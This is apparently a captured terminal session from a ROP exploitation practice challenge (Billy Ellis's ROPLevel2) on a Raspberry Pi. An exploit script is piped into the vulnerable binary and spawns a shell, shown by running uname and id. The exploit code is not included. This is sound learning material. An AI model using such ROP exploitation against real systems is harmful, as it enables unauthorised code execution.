 pi@raspberrypi: ~/exploit-challenges/rops/solved
pi@raspberrypi ~/exploit-challenges/rops/solved $ python exp_2.py | ./rop2
Welcome to ROPLevel2 created by Billy Ellis (@bellis1000)
The objective of this level is to execute a shell command of your choice by using
a ROP gadget followed by jumping to system()
Good luck: Nice try ;)
pi@raspberrypi ~/exploit-challenges/rops/solved $ (python exp_2.py; cat)  | ./rop2
Welcome to ROPLevel2 created by Billy Ellis (@bellis1000)
The objective of this level is to execute a shell command of your choice by using
a ROP gadget followed by jumping to system()
Good luck: Nice try ;)
uname -a
Linux raspberrypi 4.4.34+ #3 Thu Dec 1 14:44:23 IST 2016 armv6l GNU/Linux
id
uid=1000(pi) gid=1000(pi) groups=1000(pi),4(adm),20(dialout),24(cdrom),27(sudo),29
(audio),44(video),46(plugdev),60(games),100(users),105(netdev),999(input),1002(spi
),1003(gpio)